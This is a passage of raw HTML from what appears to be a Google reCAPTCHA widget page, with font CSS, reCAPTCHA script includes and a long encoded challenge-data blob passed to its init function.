  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="POMr7snzSIrUifep3TZv3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="POMr7snzSIrUifep3TZv3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="POMr7snzSIrUifep3TZv3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4lcaFbCtDHCgcO4wqDDlx8fcR9gwoRIDsKNw7RbQsOgwqluwq5JX8O/CxVMwprDjsKEIMO1w65XaTvClR7ChybCgm8NVyvCtX7DvcOgcVY2w7V4wpvCj29tSTUrVsKOLh3CgMO2R8OAwpFnd8Osw4ojw5LDgsOVw68Iw7gNw4MWRcKEw6MIBlrDmh12wpYyw77ChMOGNS0fTMOFLQ/DkXzCtgd6BTojwoB3wqbClBjDrCTDrUR9wrnCjH3Dk0xqwosFwqDClDfDnMKFw5QnBHUhL8KSw6rCjsOWw6bDgMOYwoHCtl81asOqw5dEw5PDocK8P1VywoDDo1AtbsK2w6LCt8OLJMOhwqADO8ONAsKjendTw7IsHMO8w6XDmxfCqsO1UiQDUQYFw7/CkABJwqLDgDRIU8KFwq1gRsO0w5TDllnDnsOlwrXDunddNibDmsKsK1HDt2hHKTLDksOmwoPDicOrwrPCqDnCjMKEJiXCrMKPwpocw4HDpm5kw5UeEcKWVMKjwrzDqsKiZk1Fw5/DhwYhcCJyWsKmw5pDYMOLwrPCiXLDgQt8VcOOBhfCtMOnworDpsKKwp3DuUt4URgiejVnFsKdw4xHTFnDuMKADcKPSyTCgyPCvyTCh8Odw4rCuifDicKZwqPCoMOTAMOXM8OgNlHCp0QXc8K2w6nDmMKywpHDvsKFw6F9wqthw4DDhcKzbMKKwp/[base64]/CjcOWcTfCnBchwrfCnG8LwpJUw7TDicKAw6INL8O2wpHDuVzDrm7DusK2MktaacOpw5LDisKiCWVww6bCk8KdwpN2L8Oww5rDh0hcw4zDmRc6wozDhyo2wo1tA8K2woMew5llXMOxe2jCgQFdd8K/wr7CkcOAw4/ClMO1w6VGdi/CjMO3wqfCgztGasOGw6ZGZ8OZw5ZEZMOHw5LDqzB8w41jwprCiS9kW8OWwr3DpsO4M8KZwr/DhMK6fsOJwpDChyFec3EMaDjCu8O7w5RfLMO0PA1Kw6LDvV7Dox7DgnUZZ8Klw70DUMKWwp8tw6PDl8OjKWzDhMKIZ2vCg2/Cj8OPLcO6w5LChX8XwpbCj8OVw4fDgsK4wpvClEEzPcOUPFhVw4rCqMK3wqrDrcOWworDisKJwoUjw4tGVcK8w5nCogMFYkg4w4EeYcKGwpDCr8KFw6p/wp3CpcOQYcOCwqLCs8OQQULDmsKIwpwsw444w65gZH4pwqlzM1ESOMKxZknDsFQfB2AFw7DDvsKYWMONYcO7w5wuw4lgw4HCl8KDw67CnMKmESLDiknDvQ9EUQPCuMOiwp4RZDV4w7fCgnVxwqfCl8KffsOQwp4IwrtAwqNmwqNhwq3DqmHChH/[base64]/w4J7bcOOw47DtzMUBsKcw7QSLsODAsOtMcK/[base64]/CmsOiRsOWwr3Cl8OLVFnClGnDmQHCmcOwwqdqwo7DiAwMw6lNwpNsC8OfwonCjBPCpMKQYsKHaTdYLcONEC3CvMKTIwFYdMOCDMKfwpBdwoHCoUlSEMOpw7QvcALCs8O9w5bDmcOnwrE6w4jDgkoIc8Oqw4piQGHDrMKcc8KawrXDscOgY8OsTsKcwqpobG81wp/DkCsgccOOwqrCmCAcU8KQwrxEwp8oOB4owrdKGDE8wrNLwq0daDBGwrzDgMOewrM6wqhPDi3DhcOxESPDocKjLcO3wp/DmBsvU8KMwrxpwrk4w7J7wrkLImfDgxbDoMKRHMOqw6k8VMKWwoLCoMOWwpQrwogxYhU8wqPDlcO8LRZFYy3CicOKw7UTw7IeY1k8w7TCq8O8woTDvVPDusORwr0RPcOQF3BVPQNRw6rDkF/CqcOMesOwwqYnw5Faw6lua1PCrW9MCnNwcXHCnQPDgcO8wosNwr/CosOoa8KZw5oHw7DDm3XDnivDtgRKE0g3DcOWJ0xXwo7CiX5DHsOpw4lTb0jDl39nw7U+w4FBFgnDnBQXw5rDpcK4wpJbAMKlw7kmSnnDkSBVC058wovCiMKAZlYew6vCq8KRwrXCq8OcC8Kjw5jDs8Ohw7tGw4bCl8Oaw4Yywq3ClcOhw5HDjzR/[base64]/wp7DiDfCtFw/wrF9W8KsTBBNwoTDoMOzd2IYZSHDtcKINV/CjmjCoMK1bcO8cXo7wox2ScKAw6/ClRBgPcOSPcKrLGTCv8OnwphRw63DhGfDiMKvwoQ6TA43w4zDhMK0woorw78xO8KTZR9wwozDp8KpJ03DngrCuUR7dMOQw6B2OMOOfURTw73DgRpobMK5dcOKwqPDhcOiJcK3worDqlHCoMKCKj4CVDU/TirDvw7DqMOAPMOMBcORZGDDtiYKQAgdOsOiw7Mqw5zDnA0TIHNiUcO7wp9bBUFiUzBAw5NXwq4PI2ZVLsKnw55PwoEJRV1EM1BmADHCn8O+AXctwpvCjsKjdMKGBF3CnAHCky9BFQ7DiMOfbMKTb8KDwoHDg1/Clw9awoXCqjLCo8Kaw7A8dcOFwqxuwoUbw6LDjMODw5LDpcK5FcOXEiAJIcKvLyQLfcKiw5vDlzHCpsOwwrHCjMOiLTrCq00Lc8OkPw/CssOJHcKSbFPCucOqW8O/Q8KmwrDDvwktw5E7wpfDusOcwpZ/RDrDgMK1w5hsGwpYw6FwQsOuElfDt8OnFgFSw73CokEwEcODYFrDiMOXw43CpALCsVPCncOiw7/CvUwSSsKpOWPCkXPCgcKbw5Rzw6nDvcObwrcsTHHDgXgmwosoL8OVZ1lxf8K1woQFW8Owwq/[base64]/[base64]/[base64]/[base64]/BMOkdnLCvMOwQXN4woLCg8Oaw5nCnCTDqMKLXAUywpRRwpPDvVHDssOyw7jCv8KGwrjDmMKZwppATsKeLlZgwqkbf1xBw7siwpbCjMKYw6tLJ8KwaMOBIMKpEFXCpW/DkwEBwpnCrMOKWhcWZEjDuw4FJ3/CsMKHfGnDvi/DkFTCoXgtw5xubhvDjMOzS8Khw6fCq8Knw7XClkplAMO4WBfDg8KQw5nCvH7CjCPCiMOcZ8KaacKPw6YGwrrCjCw9HnJywrp8wppefVpiZwUkw4A+wrxhwpfDqgUqCVLDmsKZw5tswotDw5zDjcOtwp/Cm8KPFMKMdhhcw4Jywpkgw7Eww5EqwoXDvxzDoXLDkcOlwrdXLkQjwoLDtsKYLcO9AH8RwokwBxIWdcOJSxk9ZcKPE8K4w4DDjsOUYWLCksKWZyZqalN3w5zCgg7Dj3rDv3I+aMKidiHCi1xJRcKnCsOuMcOqwqXDvMK1NSovw7XCl8KOw7k/WB11e23Clx5Rw6bCj8KBYyHDlXtYBEvDtXnDqMK4FCBMNnbDlmxWw641w5vCt8OlwpvCpErDhcKCU8Ocw4TCrAkCwrrCpmnDvgcTemzDki9CwoYePMOXw60tw7ZgwqoBwoA4w7xmTMK/w7w4w7/DlRdgGQTCr8K4fMKlf8Ovw7ZECMOTOnLCumFpw6rCiDnDqxtTwqkTw40zLiEkAzrDimjDvMO6HsKdUzjDpcKdw5JMDyQLw6LCscKWHwDDjx10wrDDp8OFwrDCjMKyGsKoX2UkQTJ0w48bwoZGwpNxwqbCiT/DpgjDkFVDw53Dhww/w4RYMFl/w4/DiRLDusKcUANTexXDlGXCv8O3LQ/Cv8Kiw7hmKUFdwpBHCMKgEsO3w5ALw44bEcK0VsKEwopVwp7CoFHCj8KWwospbsKIw7BLUGjCo3JLAcOzVsO4F8OfXMKoM1bDtirDsw3Djn/DhjLDg8ONw5h9wrhawqbCmsKew4HCqFZgw4Y+E8KLwp7DusKNwpHCozBldMKMesKLw6Q4BSTDmcKCwqIXD8KeeMOpMA/DrMKIw7MiNBRNTRHCnSPCosKIYhrDtnZtw5XCrBbDsRHDhcKZEU3Dqk7Dt8OFVWFGwr87w7E8f8OsegMJw4PDvXrDg8KCHXnDg1/CtBgFwoTClEHDlMOfwoHCvmVYUsKmCsKhw584W8Ovw742VMKBw5vCuhlMZSIzJFzDtRB+wqseY1c1eh88w4AqwqnCtyJvJMOzUxbDlADCs2/DtMKqRcKmw6p7Vy9ZwpgFYA4ZTMOQCEgVwqvCtiUnwqlFccKlCREFCcOVw5vDjMODwpPDhsOYd8OXwoodbsKaw4rDvsOIwprDgE8IWR3DjEQgwpvDj17DqS0vwpsgK8ODwonDoMOAw5PDj8OUVk/[base64]/TyslX8Kfw4BIw4/DqkbDn8OfPcKNURDDoH/DgcKxJsORK01Rwrwdb8OTwrUxCcOdLGEjwpnCvcKWwqJBwooec2TDllM5w7vDk8KbwrLDiMKYwq9TLhjCmcKAD143wo/DksK6CjAaDcOkwpPCjDLDpcOBHkAewq/CoMKJAMO3CWzCrsOYw63DsMKyw6jDuUZAw6QpeCwOwphhVRQ8BW7ClsOOYVrDs1HCiVbCk8OeBhPDhsKCFhnDgC/Dn39WOsOCwq7CsjHDglEnBHnDr3vCqMKZwrM/WUMJYsKSf8KJwojCoMO4JhPDoRnDmsOtFMOFwp7DisK6eU7DjGLDry5zw6bCjcONBsOXcWU7Xz/DpsO9IcOQCMOEKFXCp8OKCsK/[base64]/ClMOnw67CoQ/CosKQwo/[base64]/CjMKcw6/DpMOGRMK8wppEfzzDhcO4WMKkesKpacO0wqDCunbCocKzw5LCiFBKOHEEw5UKZzfCk8KlI1xHPXViw4RYw5zCkcORaB3ChcOpNErCvMOBw5HCo3XCqsOySMK5b8K6wosSwpc1w73DnwnCknfCo8Kiw6lFfTJ/G8Kow5/DuxjDrMOxGR3Dt1MIwrTChsKYwrAmwrPCjcOdwoHDkE/[base64]/[base64]/Dj3nCvwo4E0XCm8Onw4lQFEtswo40eUNmJBh9w6RLw50Gwpc3w6HCiB/DrGXCthHCqRvDkEluMAoGQVTCkzhFTcOawr/DrjvChcKbNMObA8Oew6DDicOaN8Kew45jwpjCtAfCv8KYORAIEzMdwpg6JFwVw4RbwqBkAcOaScOAwq8YSk3CjU/CrVzCusONwpZaZRNKwo3DssKDM8O2PsKMwqzCnMKbalZWJjTCnnvCkcKkU8OARsK2VEvCqcKHa8O7SsKPJMOkw6LDixzDolAvZ8ODwqfCqRrDqTlPwp/DocOmw6rCqcK0N2nCuMKVwqQrw6rCtsOVw4HDpUDDiMOEwrnDphvDtcKNw5LDlUnDrsKcRCjCrMKywq/[base64]/CsQs7wrzDt8KbS8O9RcK/MsKbw4zDmkfCosOwwr7Cr8KzM3FKw6/ChsOQwoHClxgyaMOGw7DCszUAwqXDq8Kow7DDv8KpwobDiMOCCMO/w4/DkVTDlH7CgSkFw5MOwrjCi3hywoDDhMOQw73DsU9OHy1DDsOvFsKDS8OKasKXVQ0Rwrtuw54lwpFgI3fDmhw5NcKUEcKcw48QwoHDrsKiSGnCtwsIw4cZw5zCtnNQwo9DwpcYFRzDrQV0PmwPw47Di8ObScKlKUTCqcOtwpBhwpnDqcOsAcO6wpAnwqFKDTM9w5VIGG/DvizCki/ClULDojvCgFFCw7bDuzfDqsO6w4LCpx/CrMO/Zw19wqFCw7Q5w4/DpsO1ZAR3wrAPwoZgXMKaccOdfcOHAkxvWsOqFgvDk8O/ZcKGShtRwq3DisOUw6/DncK6QW0ew71PBl/DjhnDh8OvFcOpwqjDvS3DgcKVw4Z5w6I0woNIwrxowrTChBNlw6EfaXpQwobDqcKqw6HCisO8wobDv8KGwoMSYUZ/RMK1w75KXXN1NAJ3D1jDmMKAwoMyMMKVw6RuYsKCZBDDjj/DtMKqw6TDj1sGw4TCtyR0IcK9w5zDoWQlKMOhe3zDtMKKwq/DjMK5NcO3XsOCwpfCtDfDjz9EOi/[base64]/CrFXDgMO9HBnDsQvCmMOgFmVGw4Vkw7rDgMO7w5h2ISHDuMO8XBB/PUVgCsK1wosLwoZEFW1Sw6Vjwp/DssOmw5vDjcO5w6tncMKDw69cw6rCu8OVw65mTMOuRzTCi8ObwoldGsKEw6vCncKGTsKaw6JTw7VSw6wxwrvDgMKHwrkSw4nCiE/Di0UmwrHCvkPCrx1iV3HCm0bDssOVw7HCjWvDn8Kdw5/DvwLDlsOjWsKRw5rCjsOPOydGwovCpcODcF/Cn3ZQw5XCpD8Gwo5QIHPDuEU5w780SxzDkDPCuzDCkwMwYQRWRcOUw61EX8K7GwHCusOpwo/DnMKoWcO+aMOawrLDhwvCnsOZe0Jfw7rDoRHChcKOAsOgR8OAw6DDoMOaJcKEw7fDgMOrc8O4wrrClMOUwqnDoMOuVQwDw5/Doh7CpsKxw5IHNsOxw7dwI8O7K8O8QzTCuMOJQ8OCTsOqwo4IHcKJwpzDv1x2wo8MPTAmKsKuUDLCgl4KAMKec8Omw6nDgBjCn0HDnzkew4LCkWw8wr7CgD90I0bDscO0w6Ngw6NJPSXCrWJAw5HCmk4/GkzDgsODwrjDsixQI8Kqw5Mew5LCn8KFw5LDvMKWZMK7wqEuJcOuc8KJbcOBNUkrwqzDhMO9PsKnWi9ADcKuNzTDisK+wokvXgnCl1fClGvDpsOhw5LDlwjCvC7CpcOTwqs6w7kBwro/w6zCg8KjwqvCoxFbw7Z9OlzDm8K3wq47Q2Q9Pjh+cEDCp8KRDCRFWRtkYsO5HsOiEsKvczrDscOlLSbClcKtC8K3wp3DmEdVUmAcwox6T8ObwqPDlSpKFMO5RSLDkcKXwqtXw7ZmIcO7FQHCphvCiDs0w5Ulw5XDlcK/w4XChiIcIEJ2f8ONGsORJsOLw6PDhwkKwqbCmsOTfDchUcOmRsKCwrbDlMOkCjXDgMK0w7hjw7EARQLDqsKubyvDsGtCw6LCi8Kyf8KJwpTChU0ww4fDkMK/JsO2dMKbwq8oMjjCqysxdWgZwp3CvwQSI8K4w6LCgyHDgsO3woAzKS/CnU3CoMOVwrleDWZ2wqVuT1zDvSLDrsOjVnhAwonDoTYsbFw1UkM7YCPDpSM/[base64]/[base64]/CpEkpwoo5eAnDjXBuw4w/GRfCqVrDg8KoYCzDoWrCpWbDpsOTE19TTS5iw7dCwpIqw6hYMQNFw5TCv8K2w6TDgWAbwrwOw4nDkMOqw7Ixw57DkMOafHsewrpMazMCwq/CoVxfWMOKwoLCm1RrTkHCtE5pw4bDlkJ6w7/DvcOyeg9YfTjDtBHCqww/azl2w6Rewq15GMO/w4DDksK1HVRdwo0JGEnCp8OAwp5vwrkjwpjDn2nCncK3H0DChDlpC8OCSijDvgQwTMKIw7lWEH9DWcOww4JXIcKbGcOOEGJ/NVPCocOwQsODd0rDs8OWAy/CjSnClQ0pw43DtFwLasOHwo3DsH4FXSwxw7XDpsONaxYpCsOXHsKLw5rCil3DhcOIEMOjw7JAw6XCicKew4LDv1zDogTDvsODw4LCvEnCoHHDtsKgw4Eyw4RgwqxAczYpwqPDucKZw4g4wpLDqsKKQMOJwq9JDcOGwqNUD1jCvyBew7dLw4Arwo44wo/DuMKpLlrCsDnDpw/CsibDhcKHw5PDi8OZWcOwVcO/f3ZNwptsw5LCq3jCh8OkFcO6w6N1w7zDiBpMZhHDog7CnwNEwpXDhwQaAAXDtcKYdQ1Fw5sKdMKGHEXCuzppL8Ogw5BIw5DDvMKTcQrDtsKlwo0oLMOoemvDkiU2wqVdw55/[base64]/Dv8Ksw4Qmw7howqrDiMKMIwMbZMOsOjrDsCzDusO+wrRfLn/DqsOAT1XDmcOyw5Mvw6kuwrVSPG3CrcOWNcKJB8Oif35Cwq/DlFdlDRLCh05CNMKnETZSwpXCssKdNEXDqsODEsKrw4fDp8OGEsOxwotmwpTDk8KTFMOMw7LCsMK2RcKzD1jCkSPCsxohc8Kbw57DrcOmw4NSw58CBcKSw5gjEDfDmAxiCMOXHcK1DBIfwqBsAcKyYcKfwpbCj8K+wqh2dB/CicO3wrzCrjzDjBTCpsOBOMK5worDikrDl03CsnDDnFo/[base64]/DuVTCjFDDmmvDpcKTwr/CmDrDr8KKwqzDvlzDj8OJwoPCoCsUwpIww6t3wpQ2Xk1WEcKuw7dwwp/Ds8OHwpnDk8KCWWXCpcKZbj8Mf8KGZ8OqccK6w5ppLcKJwowPCB7DvsK1wqfCl3R3wqfDvDLCmSPCojEyF2xywrXCqHzCqsK/cMK+wrw4CMKiE8OTwpbCkE09W2ooWMKYw7Icwpk9wrFIw5vDhRPCvcOJw7EAw4/CgmA+w4gGUsOgPkvChMKNw5/Diy/DmMK6w6LClxBiw4RFwrISwqZbw5gbBsOyKWvDh0zCj8OkIU/Ct8KcwoHCgsOWECl4w6vDl1xqdijDi0/DvVh0wotsw5XDn8OKD2odwrQnSMKwNi3CqWgYf8KXwoXDrQ/DtMKYwpcABCzDrFZnPmrCsF02w5/Cl29WwoXCoMKDeEXDisODw4DDsRlZB3A6w4QJCGTCnGgrworDlcK1wrXDjw/[base64]/CulfCsFMXwrnCqMKMw5vDli7Dk8K5I00UP8Kzw77Dnnl/wr7DpsOww5zDssKWOBrCoF8VAAtCVAzDoFLCsVHDj34WwoUMw4HDgMOZG3QNw5bCmMO3w7VhAlHCh8OiDcKwR8OcQsKiwo11VUsFw5sXw6XDvGfCocKPbsKow47DjMK+w6nDpRBBYnxLw6lueMOMwr8vJATDqBrCqMK2w4rDv8K6w5/CpsK4NWLDgsK8wrPCiWXCncOeClzCucOiwrfDrHPCkwwhwqYHwpjDjcOsHXJbDCTCssKHwqvDhMK5acOACsOxdcKcJsKNGsOECh3ClggFJsOvwoHCn8OWwo7CuT8ZGcKMw4fDiMK/WwwUwqLDhcKXBnLChXcvVCTCrSQGTMKZZQ3CsFEkQiTDnsOGAQnDq3YDw6ldIsOPRcKew53Dj8Oewq51wpPCqWPCpsKXwqzDqksVw4LDpsKfwoQawrJYQ8Oew5NdAsOZTj0Iwo3CgcKdw65iwqdQwrbCvsKpQMOnGcOIG8K4AcKbw7wWDVPCl07DnsK/wroPXsK5I8K1DnTDv8KJwpE0wrvDhxrDoV/Cn8Kbw5dPw6kIWsKUwrbDu8OxOsKNTMOfwq3DlWUgw4NMUxhCwq81wpwXw68zVSsDwrbCmwoRRMKMw4Nhw4bDkiLCoUg0RkfDuRjCpMORwoRZwrPCsi7DscOFwofCh8O8VgRnwr/Ci8OSUcOYwpvDmhDCmXXCscKSw4nCr8KUPXnDin3ChQ7Dn8KcJ8KCWRtnU2M7wrHCozFxw6jDkcO4Q8OvwpzCrFpiw6EJdMK5wq9fZjxUJCvCq2PDhB1uQ8OGwrZ0S8OUwp8uQj/CmFUPw5LDhsKNPMKLd8KmKMOxwrrDg8K/w51iwrViQ8OvXGLDhBxqw5zDrx/DvwMEw6AxBMO/wr9CwoHDscOKwrxTXT4iwr/CjcO+KS/CgsKJYsOaw7kSw5xJFcOYHMKmKcKQw58ARMOENjbCkF0JaEQFw6HDimgtwqnDscKyT8KHasO/woHCpMOjEU3CisO/X083w5nCqsOQGMKrGFvDv8K8XjXCo8K3wpJBw41Ew6/[base64]/DsWxiwqRLwp/DncOGw74Gwo0aOMKXGT4Gw53CtMO/[base64]/F8Ksw5rDiz/CsnHDh8OXbEZkZcOfKsKXaGI1IR1TwqTCgkZSwpDCksOIwrIaw5rDtMKPw5I9IVI6B8OEw6/Cqz1nBcKvQT9/OV1Iwo0VZsKRw7HDsgZsZF19S8K5wqU/woUSwpbCncOTw6Mgd8OadMO+CC7DrcO5w7l8ZMK5BQdiOsOkKCnDiiE/wrodfcOSQsO3wrZFOWobYMOJI1XDnEJiQT3DigbCmQ4wFcK4w7fDrsKcdhRNwpUTwrhNwqt7cQpTwoc1wpLDugjDmcKseWgVH8KIFBMmw4oPeWM/Ig0zSAcrOsK4Q8OIRcOYJgDCugbDiF5GwowsXCxuwpPDnsKMw5/Dv8KFfFDDmkdDwr1Tw5JNXcKofXPDkU4PQsO4X8Kdw57CuMKkbXcLFsKELEk6w77DrXtuJE5vT3ZPS2k4WMK/VMK0w7EtbMOkUcOjCsKIWMOaKMOCPsKSGcOew605wpgYVMKpw7lDSQU6MXRBF8KWSzBQKHVrwoXDnMOmw6lMw5N4w5ISw5dmOitwdl3DpMKHw60iYFjDj8KtH8KTwr3Dv8OqRMOjcQvCjBrChwcRw7LCusKCRXTDl8OwNcOBwphzw6/CqQNSwocJGyc7w73Dhj3CjMKaM8OUw7nCgMOHwrfDsUDDj8KSU8KtwpgJw7XCl8OQw7jDi8OxZcKcVjpqU8KNdgrCtzrCosKHaMKKwpfDrMOOAwcNw5zDnMOhwrogw5rDuinDr8KkwpDDgMKRw5DDtMO2w5gQMx1rBAfDr18gw44+wrB4V2xOLw/DhcKfwozDpHbCoMKrGTXCtyDCusKWK8KAL2LCr8OJU8KzwoQBcWx9OsOiwqhiwqLDtyMtwobDs8K5N8ONw7MhwpkQJcOKLArCjsKyEMKTPh1kwpHCrMO4H8K5w7Z7wrxfWiN1w63DjigCMcKnJMKwd28Zw4Mdw7zCtMOWIsOow5hRM8OydsK0Qjt/[base64]/Ct8KwdMOiVX91UcOxwqYHEUPCkcKVG8KQwpLCvCgWOsOaw5BvUMK5w4dFbQdvw6p3w57Ds2B9fsOSw6bDmMO9IMKCw49Awr83wqd6w4ghMCMWw5TCocO9VnTCm1IfC8ODCMO6GMKew5g3EBLDo8ODw6/CsMKAw4LDphrCnBXCmgfDsn/DvTrCocKCw5bDqU7Cm0lVR8KtwrLCoTjCpWjDu2YDwrMww6TDpcOJw5fDhzZxT8O0w5vCgsKCJsO+w57DgMKvw4fCgQFlw45Wwpp3w5J0wpbChmpEw5NzWH7DmcOPFjPDnl/[base64]/w5cWCWNNwoXDjcKewqjClHBgwp/DsREXNxkgAMOWwovCs1PCpCgUwpLDlQYha3EIIsOlOV/CgMOPwp/DsMKJSVLDv25qCMOKwrJhBynCvcOzwqoPA2cbSsOOw6zCjgDDqsOywqcqe0XCmVwMw4BXwqVYH8OpLE7Dm23Dt8OrwpQ/w5txNyzDt8KISX7DpcOAw5TCgcK4IwVfC8KEwqrDhz0+XBhiwqoqOTDDnnnCrnpuV8OawqAaw5fCly7Dm1LCuRPDr2bCqjfDgcKNX8K9TwAkwpNYQgc6w4oBw6NSPMKXPVI1U2BmHTkYw63Cm0zCjizCp8Oww4c/[base64]/CvgbDiG1qLsKcO8KmYXnDm8OYfXIhwp/ConrCsncAwpbDrMKOw4A/wrPCqsOdGcK/EsKnBcO2wpAqPSDCh3FqfwHCuMOjdRkrJMKdwocJwqQ1ScKgw5lIw7NxwrNOWcOcHsKjw7k7bBBkw4xPwq7CrsO9T8OZdzvCmsONw4BFw5PDuMKtfcOdw6/[base64]/w6bDq0LDt1jDgsOQwqzCt3FYJsKZw6HDkS7CuHDDucKqw4fCgMKZMk16Y2jCqUdIVSN/[base64]/Dph/DoichTsOgGH88w4LCnkDCu8OmGUXCqUR1w6VWwrPCpcKtwrvDo8KbfTPDsVfCvcKqw5nDmMOdZsOcw7wowrbCssK6FUQkCR4wDsONwonCrWvDnULChGYrw5x/woDCsMOKM8OMCC/DungvQcOCw5HDtX93XSgSwovClTZcw5hTfDLDlTTCuFI4CcKFw4nDgsKXw6QWA0bCosOEwoHCisOqKcOcdsK+TMK+w5bDiADDoTTDjMOSF8KbKV3CvzRgIcOWwrJiP8O+wrQpGsK/w4xgwp1WCcOrw7PDlMKrbBQRw5fDicKnOhfDl23Cp8OXLRbDhDdtAnZvw4XCgF7DnRnDqDQQQHnDihjCoW90TjMrw6jDisOaRUDDghxuFxVcVMOjwrfDtWlEw5M1w5d/w5oDwpLCvMKUcA/ChsKCwokWwpHDsFEow5FUFngQUULCqG7DoUI2w4ABYMOZOlM0w5XCucO5wrfDghA7QMO3w5pRQGMPwqfCtsKewqLDgcOkwoLCjcKiwoLCpMKUDXUwwrTDjgV8LBDDpMOIK8OLw6LDusOPw41Jw4zCucKSwr3ChsKTH0HCiCpyw7TCkHnCsB/DqcO8w6AfQMKPUcOCG1jCgyoCw47CjcK/wrV9w6LDiMK1wpDDtlQmE8ONwqDCu8KUw5d9dcK5U2/CrsOZNi7Dt8KgacKAdXJSfXt0w74wX2RwaMOnPcOsw7DClMKOwoUuQ8ORZ8KGPwQKNMKsw5rDjXHDsnHDrUfCtm8zKMOVQ8KNw4VVw6p6wrVVBTfCqsKWexLCh8KER8Kmw49hwrd4IcKkw4fCrcOcwq7DhQvDk8Kqw6nCo8OyXE/CrWoVLMOQwovDqMKOwp0xJ1YgcBzCmTQ/wo7CjVkDw4zCtMOzwqDCisOGwrbDuVbDsMOlw5zDgUzCs3jCoMKxCAB9wrFgU0jCt8Okw4bCnHLDqHzDpMOBEAAawqM8wpgRYT9JV1shbxFOE8O+AcO6IsKZwqbCgXXCkcO2w7dxbD1PeG7CtXh/w4HCrcOvwqfCiF0tw5fDsHVow5rCph91w7pgZcKEwq4vb8Kfw50PbCs8w4TDvGFUBm4ve8OMw7FBTRMJMMKdQxDDsMKlT3vDtsKBWMOnH0PDo8Kuw79+F8Kzw7ppw5XDrmtPw5jClUDCkl/CvcKOw7nCmghnV8OUw5AFKADClcKRGHIGw40eIMOKTjNCT8O6wo1wbMKnw57Dsw/Cr8Kkwoo1w4V8L8O4w6M/VWs2ABdhw6UURSXDqiQbwovDtsKkVkILMcKAH8KtSTtNw7vDulpBbEpfIcKQwp/[base64]/CvinCm8ODwppiw6c5w7zCtyfCh8KLY8KTw4cIX31Tw7okwppUFXpEY8Kew6YCwr/CoA0CwobCqU7DhFHCrklfwo7DoMKUwrPCtysSwq5mw75BLMOYw6fCo8OzwpzCmcKMUkYawp/[base64]/wq9Ww6EFwq90w6zDtgrCl0TCvHTDjcONw7jDhi9nw7V+SMK6dcK0JcOcwqXCtcKfKMKwwp99FkpaJMOgKcKXw7NYwpoFTcOgwpszcStvw6Z0XcKiwooww5nDi1pgbDjCocOuwrXCpMO/BCjCpsOzwpU0wowAw6VHZsOJY3FHGMOrQ8KVKMOBBhXCtjEfw47DrlsVw5ZUwrcHw7XCjEooEcOPwpnDjVBkw5/CgRzCmMK9Cy7DtMOjKmZCfFtQO8KOwqDDjljCp8O3w5vDjX7DhMOqZyzDnlNfwqNjwq5SwqTCk8KewqQiBsOPZT3ChXXCgjHCnwLDrQw1w4/Du8KjFgoOw4cpbMOtwo4AYcOdHmApYMOwcMOTQsONwo3CoXjCgX4LJMOuEBfCosKEwrjDoVZlwrZQA8O5PcKew5rDgAFBw6LDrGt7wrTCqcK+wqbDvMO/wrTCmFXDiiwGw4rCkgzCpsK/NlwHw5zDr8KWfV3Ct8Kbw7glB1zDhSfClcKXwpfCuAEMwqzCsgHChMOvw48xwoIFw5vDjx0mMsK6w6/Dt0wmEsONRcKCPDbDrsKyRnbCocKiw6opwqkMOQPCpsK7wqMxE8Ovwr98YsOMUsONKcOoIwthw6obwpNmw5zDiTTDjVXClMO5wrnCl8OvHMKpw6fCshfDtMOYAsKECU1oMBg6Z8KXwo/Cvl80w7PClQrCtxnCoFhCwqnCt8OBw7F2Digow6jDhALDocKJfx8rw69EcsK8w6Y4wqpaw4fDlUvDlV9fw5lgw6cTw4vDh8ODwq7Dh8Kzw4cnN8KKw73CmiTCm8OEcFzCp1zCusOgOSrDiMKmaF/[base64]/[base64]/DvyzCgcO2XsOfNwHDrMOlwqBYw4oMw4/DqTnDi3R7woUBFjHCjAkkEcKbwoTDp15Cw4DCiMO5HVsCw6jDrsO4w6/Dt8OsajBuwpIHwqLCoxAFbizCgEHCnMOQw7XCtBh1fsKLF8OLw5vDvl/CuAHCvMKkAH49w59aFnPDocOHccOZw5HDthfDp8O8w6YhTXU4w4TCpcOawoomw5fDlWHDgjXDv281wqzDjcKiw5LDrMK+w4DCvTIiw4cuasK2OnDCmDTCtRdYwqIvfSUhC8K3w4hGA1QVZl3CtSvCrsKNFcK/RE3Cgj4bw5Flw7bCv2VOwpg+QQXDgcK6wo1sw7HDpcK4PkNGwoXCscK0w7hzdcOzw4pawoPDoMOKwo01w7l5w5bCh8OdVSTDljbCm8OLTWRowqZnK2DDssKTIMO4w4